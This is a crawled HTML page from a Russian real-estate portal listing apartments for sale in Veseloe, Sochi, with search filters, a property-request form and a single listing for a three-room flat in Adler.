

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mega-real.ru/kupit-kvartiru-sochi-s-veseloe
body_size: 19529
content:
<script>window.history.pushState('', '', '');</script><!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    
    <title>Купить квартиру, Веселое, Сочи - Объявления о продаже квартир</title>
    <meta name="description" content="Продажа квартир - Сочи, Веселое. Объявления о продаже квартир, Сочи, Веселое, от собственников, агентств и застройщиков, подробное описание, планировки, фото и цены на MegaReal.ru">
    <!--<meta name="keywords" content="недвижимость в сочи, купить недвижимость в сочи, продажа недвижимости сочи"> -->
    <meta name="yandex-verification" content="261d93622f20d090">
 
            
          
        
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.0/css/bootstrap.min.css" integrity="sha384-9gVQ4dYFwwWSjIDZnLEWnxCjeSWFphJiwGPXr1jddIhOegiu1FwO5qRGvFXOdJZ4" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="/frontend/css/font-awesome-4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="/frontend/css/styles.css?v1.81">
    
    <link rel="stylesheet" href="/frontend/js/owl-carousel/owl.carousel.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/fotorama/4.6.4/fotorama.min.css" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/css/select2.min.css" rel="stylesheet" />
    
        
    
  </head>
  <body class="body-all bg">
     
            
      <div class="menu">
          <div class="container-fluid">
              <nav class="navbar navbar-expand-lg navbar-light bg-light">
                  <button class="navbar-toggler ml-auto" onclick='navbar_toggler_ckick();' type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                      <span class="navbar-toggler-icon"></span>
                  </button>

                  <div class="collapse navbar-collapse" id="navbarSupportedContent">
                      <ul class="navbar-nav mr-auto w-100 nav-justified">
                          <li class="nav-item d-md-none">
                              <noindex><a href="/add" class="btn btn_add_ad btn_add_ad_small btn-secondary btn_top_action" rel="nofollow">+ Подать объявление</a></noindex>
                          </li>
                          <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSale" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Продажа
                              </a>
                                                            <div class="dropdown-menu" aria-labelledby="navbarDropdownSale">
                                  <a class="dropdown-item" href="/kupit-kvartiru-sochi">Квартира</a>
                                  <a class="dropdown-item" href="/kupit-vtorichnoe-zhile-sochi">Вторичное жилье</a>
                                  <a class="dropdown-item" href="/kupit-novostroiku-sochi">Новостройка</a>
                                  <a class="dropdown-item" href="/sale/malosemeika">Малосемейка</a>
                                  <a class="dropdown-item" href="/sale/podselenie-komnata">Подселение/Комната</a>
                                  <a class="dropdown-item" href="/kupit-dom-sochi">Дом/Коттедж</a>
                                  <a class="dropdown-item" href="/sale/dacha">Дача</a>
                                  <a class="dropdown-item" href="/sale/garazh">Гараж</a>
                                  <a class="dropdown-item" href="/kupit-zemelnyj-uchastok-sochi">Земельный участок</a>
                                  <a class="dropdown-item" href="/sale/kommercheskaya-nedvizhimost">Коммерческая недвижимость</a>
                                  <a class="dropdown-item" href="/sale/zdanie-i-torgovoe-pomeschenie">Торговая недвижимость</a>
                                  <a class="dropdown-item" href="/kupit-kvartiru-sochi-sobstvennik">Без посредников</a>
                                  <a class="dropdown-item ddilatest" href="/sale">Все объявления</a>
                              </div>
                          </li>
                          <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownRent" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Аренда
                              </a>
                              <div class="dropdown-menu" aria-labelledby="navbarDropdownRent">
                                  <a class="dropdown-item" href="/snyat-kvartiru-sochi">Квартира</a>
                                  <a class="dropdown-item" href="/rent/komnata-nomer">Комната/Номер</a>
                                  <a class="dropdown-item" href="/rent/gostinitsa">Койко-место</a>
                                  <a class="dropdown-item" href="/snyat-dom-sochi">Дом/Коттедж/Дача</a>
                                  <a class="dropdown-item" href="/rent/garazh-mashinomesto">Гараж/Машиноместо</a>
                                  <a class="dropdown-item" href="/rent/zemelnyi-uchastok">Участок, коммерческая земля</a>
                                  <a class="dropdown-item" href="/rent/pomeshchenie">Помещение</a>
                                  <a class="dropdown-item" href="/rent/ofis">Офис</a>
                                  <a class="dropdown-item" href="/rent/proizvodstvo-sklad-baza">База/склад</a>
                                  <a class="dropdown-item" href="/rent/kommercheskaya-nedvizhimost">Коммерческая недвижимость</a>
                                  <a class="dropdown-item" href="/rent/zdanie-i-torgovoe-pomeschenie">Торговая недвижимость</a>
                                  <a class="dropdown-item ddilatest" href="/rent">Все объявления</a>
                              </div>
                          </li>
                                                        <li class="nav-item ">
                                  <a class="nav-link" href="/kupit-novostroiku-sochi">Новостройки<sup>New</sup></a>
                              </li>
                                                    <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMortage" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Ипотека
                              </a>
                              <div class="dropdown-menu" aria-labelledby="navbarDropdownMortage">
                                  <a class="dropdown-item" href="/info/mortgage">Ипотечные программы</a>
                                  <a class="dropdown-item" href="/kupit-kvartiru-sochi-ipoteka">Квартиры в ипотеку</a>
                                  <a class="dropdown-item" href="/kupit-vtorichnoe-zhile-sochi-ipoteka">Вторичное жилье в ипотеку</a>
                                  <a class="dropdown-item ddilatest" href="/kupit-dom-sochi-ipoteka">Дома в ипотеку</a>
                              </div>
                          </li>
                                                    <li class="nav-item ">
                              <!--<a class="nav-link" href="/info/priceindex">Аналитика цен</a>-->
                              <a class="nav-link" href="/services">Услуги</a>
                          </li>
                                                    <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownAgent" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Найти агента
                              </a>
                              <div class="dropdown-menu" aria-labelledby="navbarDropdownAgent">
                                                                    <a class="dropdown-item" href="/agentstva-nedvizhimosti">Агентства недвижимости</a>
                                  <a class="dropdown-item ddilatest" href="/rieltory">Риэлторы</a>
                              </div>
                          </li>
                          <li class="nav-item ">
                              <a class="nav-link" href="#" data-toggle="modal" data-target="#request_modal">Заявка на подбор</a>
                          </li>
                          <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownInfo" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Информация
                              </a>
                              <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownInfo">
                                  <a class="dropdown-item" href="/news">Новости</a>
                                  <a class="dropdown-item" href="/info/dictionary">Словарь терминов</a>
                                                                    <a class="dropdown-item" href="/advertise">Реклама на сайте</a>
                                  <a class="dropdown-item" href="/info/reference">Справочник по городам</a>
                                  <a class="dropdown-item" href="/info/useful">Полезные адреса и телефоны</a>
                                  <a class="dropdown-item" href="/info/mortgage">Ипотека</a>
                                  <a class="dropdown-item" href="/info/priceindex">Аналитика цен</a>
                                  <a class="dropdown-item" href="/services">Услуги</a>
                                  <a class="dropdown-item" href="/info/terms">Правила подачи объявлений</a>
                                  <a class="dropdown-item" href="/info/xml">Импорт объявлений из XML</a>
                                  <a class="dropdown-item" href="/privacy-policy">Политика конфиденциальности</a>
                                  <a class="dropdown-item" href="/contacts">Контакты</a>
                                  <a class="dropdown-item ddilatest" href="/about">О проекте</a>
                              </div>
                          </li>
                          <li class="nav-item dummy_menu_item">
                              &nbsp;
                          </li>
                      </ul>
                  </div>
              </nav>
          </div>
    </div>               

      
    <div class="header_top">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-1">
                    <div class="logo">
                        <a href="/"><img src="/frontend/img/logo_header.png" alt="Mega-Real"></a>
<!--                        <span class="header_top_subtitle">Доска бесплатных объявлений<br>недвижимости в --><!--</span>-->
                        <span class="header_top_subtitle">Поиск недвижимости <br>в вашем городе</span>
                    </div>
                </div>
                <div class="col-lg-11 btn_top">
                    <div class="top_btn">
                    <button type="button" class="btn favorite city" data-container="body" data-toggle="popover" 
                        data-placement="bottom" data-content="">
                        <img src="/frontend/img/main/maps-and-flags.png" alt="Город">
                        <span class="city_name">Сочи</span>
                    </button>
                    <noindex><a href="/favorites" id="favorite_menu_item" title="Избранное" rel="nofollow" class="btn favorite hidden"><i id="favorite_menu" aria-hidden="true" class="fa fa-heart"></i> 0</a></noindex>
                    </div>
                    <div class="top_btn">
                    <noindex><a href="/add" class="btn btn_add_ad btn-secondary btn_top_action" rel="nofollow">+ Подать объявление</a></noindex>
                                        <noindex><a href="/login" class="btn btn_login btn-secondary btn_top_action" rel="nofollow"><img src="/frontend/img/main/user.png" alt="+"> Войти</a></noindex>
                                        </div>
                </div>
            </div>
        </div>
    </div>

<div class="modal fade" id="city_modal" role="dialog" aria-labelledby="city_modalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="modal-title" id="city_modalLabel">Выберите Ваш город</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-warning" data-dismiss="modal">Оставить текущий</button>
      </div>
    </div>
  </div>
</div>
      
<div class="modal fade" id="request_modal" role="dialog" aria-labelledby="request_modalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="modal-title" id="request_modalLabel">ЗАЯВКА НА ПОДБОР НЕДВИЖИМОСТИ</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <img src="/frontend/img/close.png" alt="Закрыть">
        </button>
      </div>
      <div class="modal-body">
          <p>Сложно выбрать из тысяч предложений на портале?<br>
             Просто оставьте заявку на подбор недвижимости.<br>
             Риэлторы сами предложат вам подходящие под ваш запрос объекты.<br>
             Это абсолютно бесплатно.</p>
          <div class="row">
              <div class="col-md-4">
                <div class="req_control" id="req_usr_name">
                    <label class="">Имя*</label>
                    <input name="req_usr_name" value="" class="form-control" placeholder="" type="text">
                    <div class="form-control-feedback"></div>
                </div>
              </div>
              <div class="col-md-4">
                <div class="req_control" id="req_usr_phone">
                    <label class="">Телефон*</label>
                    <input name="req_usr_phone" value="" class="form-control phone_control" placeholder="" type="tel">
                    <div class="form-control-feedback"></div>
                </div>
              </div>
              <div class="col-md-4">
                <div class="req_control" id="req_usr_email">
                    <label class="">Email*</label>
                    <input name="req_usr_email" value="" class="form-control" placeholder="" type="text">
                    <div class="form-control-feedback"></div>
                </div>
              </div>
              <div class="col-md-12">
                <div class="req_control" id="req_usr_quest">
                    <label class="">Ваш запрос*</label>
                    <textarea name="req_usr_quest" class="form-control" placeholder="Опишите Ваши пожелания к недвижимости"></textarea>
                    <div class="form-control-feedback"></div>
                </div>
              </div>
          </div>
      </div>
      <div class="modal-footer">
<!--          <div class="row">
              <div class="col-md-4">
                  
              </div>
              <div class="col-md-4">
                  
              </div>
              <div class="col-md-4 text-right">
                  <button type="button" class="btn btn-warning" onclick="return main_req_click();">Отправить</button>
              </div>
           </div>-->
           <button type="button" class="btn btn-warning" onclick="return main_req_click();">Отправить</button>
      </div>
    </div>
  </div>
</div>
                    <div class="modal fade" id="not_found" role="dialog" aria-labelledby="not_foundLabel" aria-hidden="true">
                  <div class="modal-dialog modal-lg" role="document">
                      <div class="modal-content">
                          <div class="modal-header">
                              <p class="modal-title" id="not_foundLabel">КАКУЮ НЕДВИЖИМОСТЬ ВЫ ИЩЕТЕ?</p>
                              <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                  <img src="/frontend/img/close.png" alt="Закрыть">
                              </button>
                          </div>
                          <div class="modal-body" id="selection-block">
                              <p>ПРОЙДИТЕ ТЕСТ <br>и <b>бесплатно</b> получите подборку подходящих предложений</p>
                              <div class="row">
                                  <div class="col-lg-6 col-sm-12">
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-1" name="type" class="custom-control-input" value="1">
                                          <label class="custom-control-label" for="type-1">Квартира в новостройке без ремонта</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-2" name="type" class="custom-control-input" value="2">
                                          <label class="custom-control-label" for="type-2">Квартира в новостройке с ремонтом</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-6" name="type" class="custom-control-input" value="6">
                                          <label class="custom-control-label" for="type-6">Квартира на вторичном рынке</label>
                                      </div>
                                  </div>
                                  <div class="col-lg-6 col-sm-12">
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-4" name="type" class="custom-control-input" value="4">
                                          <label class="custom-control-label" for="type-4">Дом, коттедж, дача</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-5" name="type" class="custom-control-input" value="5">
                                          <label class="custom-control-label" for="type-5">Земельный участок</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-3" name="type" class="custom-control-input" value="3">
                                          <label class="custom-control-label" for="type-3">Коммерческая недвижимость</label>
                                      </div>
                                  </div>
                              </div>
                              <div class="row modal-footer">
                                  <button type="button" class="btn btn-warning" onclick="chooseNotFound();">Далее <i class="fa fa-long-arrow-right"></i></button>
                              </div>
                          </div>
                      </div>
                  </div>
              </div>
            
<input id='header_city' type='hidden' data-page-city='Сочи' value='city_current'>
<div class="search">
    <form action="/search" method="get" class="form_search">
        <div class="container-fluid small_search" style='display: block; padding-top: 30px;'>
            <div class="search_more_small" style="display: none">
                <span class="search_filter" onclick="search_small_more_click(); return false;" title="больше фильтров">
                    <img src="/frontend/img/main/filter3.png" alt="*"> Доп. параметры
                </span>
            </div>
            <div class="row search_small_block">
                <div class="col-md-4">
                    <div class="row">
                        <div class="col-md-3 searh_ctrl">
                            <select id="s-transaction_type" name="s-transaction_type" class="form-control">
                                <option selected value="2">Купить</option>
                                <option  value="1">Снять</option>
                                <option  value="999">Посуточно</option>
                            </select>
                        </div>
                        <div class="col-md-4 searh_ctrl">
                            <select id="s-type-id" name="s-type-id" class="form-control">
                                <option selected value="221">Квартира</option>
                                <option  value="214">Дом/Коттедж</option>
                                <option  value="224">Дача</option>
                                <option  value="218">Новостройка</option>
                                <option  value="179">Земельный участок</option>
                                <option  value="274">Коммерческая недвижимость</option>
                                <option  value="342">Гостиница</option>
                                <option  value="343">Офис</option>
                                <option  value="345">База/склад</option>
                                <option  value="219">Инвестиционный проект</option>
                                <option  value="349">Помещение</option>
                                <option  value="344">Торговая недвижимость</option>
                                <option  value="338">Жилой гараж</option>
                                <option  value="220">Гараж</option>
                                <option  value="350">Машиноместо</option>
                                <option  value="267">Малосемейка</option>
                                <option  value="353">Квартира-студия</option>
                                <option  value="346">Комната</option>
                                <option  value="271">Подселение</option>
                                <option  value="348">Номер</option>
                                <option  value="901">Вторичное жилье</option>
                                                                <option  value="355">Коттеджный поселок</option>
                                                            </select>
                        </div>
                        <div class="col-md-5 searh_ctrl">
                            <div class="district_select form-control">
                            <span>Веселое</span>
                            <select onchange="districtSelectChange();" id="s-district" name="s-district" class="form-control district_select">
                                <option value="">Все районы</option>
                                                                                                <option class='distr_group'  value="399">Центральный р-н</option>
                                                                <option class='distr_group'  value="406">Хостинский р-н</option>
                                                                <option class='distr_group'  value="389">Адлерский р-н</option>
                                                                <option class='distr_group'  value="194">Лазаревский р-н</option>
                                                                                            </select>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-5">
                    <div class="row">
                        <div class="col-md-6 searh_ctrl">
                            <div class="input-group">
                                <input id="s-sq-from" value="" class="form-control num" placeholder="Площадь от" type="tel" onchange="javascript:document.getElementById('sq-from').value = this.value;">
                                <input id="s-sq-till" value="" class="form-control num" placeholder="Площадь до" type="tel" onchange="javascript:document.getElementById('sq-till').value = this.value;">
                            </div>
                        </div>
                        <div class="col-md-6 searh_ctrl">
                            <div class="input-group">
                                <input id="s-price-from" value="" class="form-control num" placeholder="Цена от" type="tel" onchange="javascript:document.getElementById('price-from').value = this.value;">
                                <input id="s-price-till" value="" class="form-control num" placeholder="Цена до" type="tel" onchange="javascript:document.getElementById('price-till').value = this.value;">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 searh_ctrl" style="border-right: none;">
                    <button type="button" class="btn btn-dark btn-lg ellipsis" onclick="search_small_more_click(); return false;" title="больше фильтров"><i class="fa fa-plus" aria-hidden="true"></i> Фильтры</button>
                    <button type="submit" class="btn btn-lg btn-warning"><i class="fa fa-search" aria-hidden="true"></i> Найти</button>
                </div>
            </div>
        </div>
        
        <div class="container-fluid big_search" style='display: none;'>
            <div class="search_more_small" style="display: none">
                <span class="search_filter" onclick="search_close_click(); return false;" title="меньше фильтров">
                    <img src="/frontend/img/main/filter3.png" alt="*"> Доп. параметры
                </span>
            </div>
            <div class="search_block">
                <div class="search_block_header">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-sm-8">
                                    <label class="search_lb">Поиск по </label> <input name="dsc" value="" class="form-control" placeholder="Названию, ЖК, описанию, адресу..." type="text">
                                </div>
                                <div class="col-sm-4">
                                    <button type="button" class="btn btn-dark btn-lg ellipsis" onclick="search_close_click(); return false;" title="меньше фильтров"><i class="fa fa-minus" aria-hidden="true"></i> Фильтры</button>
                                    <button type="submit" class="btn btn-warning btn-lg ellipsis"><i class="fa fa-search" aria-hidden="true"></i> Найти</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="search_block_body">
                    <div class="row">
                        <div class="col-md-3 col-sm-6">
                            <select id="transaction_type" class="form-control">
                                <option selected value="2">Купить</option>
                                <option  value="1">Снять</option>
                                <option  value="999">Посуточно</option>
                            </select>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <select id="type_id" class="form-control">
                                <option selected value="221">Квартира</option>
                                <option  value="214">Дом/Коттедж</option>
                                <option  value="224">Дача</option>
                                <option  value="218">Новостройка</option>
                                <option  value="179">Земельный участок</option>
                                <option  value="274">Коммерческая недвижимость</option>
                                <option  value="342">Гостиница</option>
                                <option  value="343">Офис</option>
                                <option  value="345">База/склад</option>
                                <option  value="219">Инвестиционный проект</option>
                                <option  value="349">Помещение</option>
                                <option  value="344">Торговая недвижимость</option>
                                <option  value="338">Жилой гараж</option>
                                <option  value="220">Гараж</option>
                                <option  value="350">Машиноместо</option>
                                <option  value="267">Малосемейка</option>
                                <option  value="353">Квартира-студия</option>
                                <option  value="346">Комната</option>
                                <option  value="271">Подселение</option>
                                <option  value="348">Номер</option>
                                <option  value="901">Вторичное жилье</option>
                                <option  value="355">Коттеджный поселок</option>
                            </select>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <div class="district_select form-control">
                            <span>Веселое</span>
                            <select onchange="districtSelectChange();" id="district" class="form-control district_select">
                                <option value="">Все районы</option>
                                                                                                            <option class='distr_group'  value="399">Центральный р-н</option>
                                                                            <option class='distr_group'  value="406">Хостинский р-н</option>
                                                                            <option class='distr_group'  value="389">Адлерский р-н</option>
                                                                            <option class='distr_group'  value="194">Лазаревский р-н</option>
                                                                                                </select>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <div class="room_select form-control">
                                <span onclick="search_room_click();">Комнаты</span>
                                <div class="search_room" data-toggle="buttons">
                                    <div class="arrow"></div>
                                    <label id="search_room_1" onclick="setRoomClick();" class="btn btn-sm btn-outline-warning "><input name="r1" type="checkbox" value="1" >1</label>
                                    <label id="search_room_2" onclick="setRoomClick();" class="btn btn-sm btn-outline-warning "><input name="r2" type="checkbox" value="1" >2</label>
                                    <label id="search_room_3" onclick="setRoomClick();" class="btn btn-sm btn-outline-warning "><input name="r3" type="checkbox" value="1" >3</label>
                                    <label id="search_room_4" onclick="setRoomClick();" class="btn btn-sm btn-outline-warning "><input name="r4" type="checkbox" value="1" >4</label>
                                    <label id="search_room_5" onclick="setRoomClick();" class="btn btn-sm btn-outline-warning "><input name="r5" type="checkbox" value="1" >5+</label>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-2 col-sm-4">
                            <input id="sq-from" name="sq-from" value="" class="form-control num" placeholder="Площадь от" type="tel" onchange="javascript:document.getElementById('s-sq-from').value = this.value;">
                        </div>
                        <div class="col-md-2 col-sm-4">
                            <input id="sq-till" name="sq-till" value="" class="form-control num" placeholder="Площадь до" type="tel" onchange="javascript:document.getElementById('s-sq-till').value = this.value;">
                        </div>
                        <div class="col-md-2 col-sm-4">
                            <input id="price-from" name="price-from" value="" class="form-control num" placeholder="Цена от" type="tel" onchange="javascript:document.getElementById('s-price-from').value = this.value;">
                        </div>
                        <div class="col-md-2 col-sm-4">
                            <input id="price-till" name="price-till" value="" class="form-control num" placeholder="Цена до" type="tel" onchange="javascript:document.getElementById('s-price-till').value = this.value;">
                        </div>
                        <div class="col-md-2 col-sm-4">
                            <input id="floor-from" name="floor-from" value="" class="form-control num" placeholder="Этаж от" type="tel" onchange="javascript:document.getElementById('s-floor-from').value = this.value;">
                        </div>
                        <div class="col-md-2 col-sm-4">
                            <input id="floor-till" name="floor-till" value="" class="form-control num" placeholder="Этаж до" type="tel" onchange="javascript:document.getElementById('s-floor-till').value = this.value;">
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-3 col-sm-6">
                            <div class="togle_buttons" data-toggle="buttons">
                                <label class="btn btn_spp btn-sm btn-outline-warning ellipsis "><input name="spp" type="checkbox" value="1" >СПП</label>
                                <label class="btn btn_mort btn-sm btn-outline-warning ellipsis "><input name="mort" type="checkbox" value="1" >Ипотека</label>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <select id="offer_type" name="offer_type" class="form-control">
                                <option  value="">Все (частные и агентства)</option>
                                <option  value="1">Частные</option>
                                <option  value="2">Агентства</option>
                            </select>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <select id="public_period" name="public_period" class="form-control">
                                <option  value="">Все объявления</option>
                                <option  value="1">За сегодня</option>
                                <option  value="2">За неделю</option>
                                <option  value="3">За месяц</option>
                            </select>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <input name="mls" value="" class="form-control num" placeholder="Номер лота" type="text">
                        </div>
                    </div>
                </div>
            </div>
        </div>    
        <div class="container-fluid text-center"><h1>Продажа квартир - Сочи, Веселое</h1></div>
        <input type="hidden" name="map_search" value="0">
    </form>
</div>
<div class="container-fluid">
    <div class="row">           
        <div class="col-lg-10 list_items">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-md-12 main_map list_map" onclick="mapListClick();" style="background: url('http://mega-real.ru/upload/images/banner/big/Al6awxgGvyr9EekDji.png');">
                        <img src="/frontend/img/maps-and-flags-black.png" alt="mp">
                        <h2>Посмотреть на карте</h2>
                    </div>
                </div>
            </div>
            <div class="row">
                <h3 style="display:none;">Недвижимость от собствеников и риэлторов</h3>
                <div class="col-sm-4">
                    <div class="list_sort list_sort_map">
                        <div class="btn-group" role="group">
                            <label class="btn" style="margin-left: 15px;">1 предложение</label>
                             <label class="btn" style="margin-left: 15px;">
                                <a href="/">Сочи</a> / <a href="sale">Продажа</a> / <a href="kupit-kvartiru-sochi">Квартира</a> / <a href="kupit-kvartiru-sochi-adlerskiy-rn">Веселое</a>                             </label>
                        </div>
                    </div>
                </div>
                <div class="col-sm-8">
                    <div class="list_sort">
                        <div class="btn-group" role="group" aria-label="Сортировка">
                            <label class="btn sort_lb">Сортировка: </label>
                            <form method="post" id="form_sort" action="/frontend/list/do_sort.php">
                                <button type="submit" name="list_sort" value="date" class="btn btn-light desc">Дата</button>
                                <button type="submit" name="list_sort" value="price" class="btn btn-light ">Цена</button>
                                <button type="submit" name="list_sort" value="view" class="btn btn-light ">Популярные</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>

                
    <div class="list-item " >
                
        <a href="/sale/847670/3-k-kvartira-68-m-6-12et-847670">
            <div class="list-item-img">
                <div class="favorite_list">
                    <img src="https://mega-real.ru/upload/images/photo/84/76/70/medium/8nUeiqxoLb_1.jpg" alt="3-к квартира, 68 м², 6/12 эт." title="3-к квартира, 68 м², 6/12 эт.">
                                        <i data-toggle="tooltip" data-original-title="Добавить в избранное" class="fa fa-heart-o" aria-hidden="true" id="favorite847670" onclick="return star_list_click('favorite847670', 'star');"></i>                                    </div>
                <div class="list-item-foto-cnt">
                    <i class="fa fa-camera" aria-hidden="true"> 8</i>
                </div>
            </div>
            <div class="list_dsc">
                <div class="row">
                    <div class="col-md-9 col-sm-12">
                        <div class="row li_price_block ellipsis">
                            <div class="col-sm-8">
                                <div class="list-item-dsc ellipsis">
                                    <h4>3-к квартира, 68 м², 6/12 эт.</h4>
                                    <p class="list-item-district">Сочи, Веселое 
                                                                                                                        <span onclick="mapItemClick(43.404333, 40.004145, '3-к квартира, 68 м², 6/12 эт. - Веселое'); return false;">
                                        <i aria-hidden="true" class="fa fa-map-marker"></i> карта&nbsp;</span>
                                                                            </p>
                                </div>
                            </div>
                            <div class="col-sm-4">
                                <div class="list-item-price">
                                    <p>22 000 000 <i class="fa fa-rub" aria-hidden="true"></i></p>
                                    <span>323 529 руб./м²</span>
                                </div>
                            </div>
                        </div>
                        <div class="list-item-txt" title="Подробнее">
                            3-к, 68 м², 6/12 эт., ремонт, собственник
Расположение: ЖК «Летняя Резиденция» (Адлер)
Мебель и бытовая техника остаются
Все вопросы в ЛС                        </div>
                                                <div class="row list-item-square">
                                                        <div class="col il_square">
                                <p>Площадь</p>
                                <span>68 м²</span>
                            </div>
                                                                                    <div class="col il_square">
                                <p>Комнат</p>
                                <span>3</span>
                            </div>
                                                                                    <div class="col il_square">
                                <p>Этаж</p>
                                <span>6 из 12</span>
                            </div>
                                                                                    <div class="col il_square">
                                <p>Материал</p>
                                <span>Монолит</span>
                            </div>
                                                    </div>
                                            </div>
                                        <div class="col-md-3 d-none d-md-block list_item_last_block">
                        <div class="ilb_up">
                                                            <span class="list_label_offer llo_type">СОБСТВЕННИК</span>
                            
                                                        <object>
                                <a href="/user/18461" class="list_all_ads">Показать все объявления</a>
                            </object>
                            
                            <span class="list_date">05 Июл</span>
                        </div>
                        <div class="list_srv_labels ellipsis"></div>
                    </div>
                                    </div>
            </div>
        </a>
        
            </div>
        </div>
        <div class="col-lg-2 list_right_panel d-none d-lg-block">
           
            <div class="mortage_calc">
                <p class="calc_calc_title">Ипотечный калькулятор</p>
                
    <div class="calc_see">
        <p class="calc_txt">Стоимость квартиры, руб.</p>
        <input id="calc_flat_price" name="calc_flat_price" value="4 900 000" class="form-control" placeholder="" type="tel">
        <p class="calc_txt">Первоначальный взнос, руб.</p>
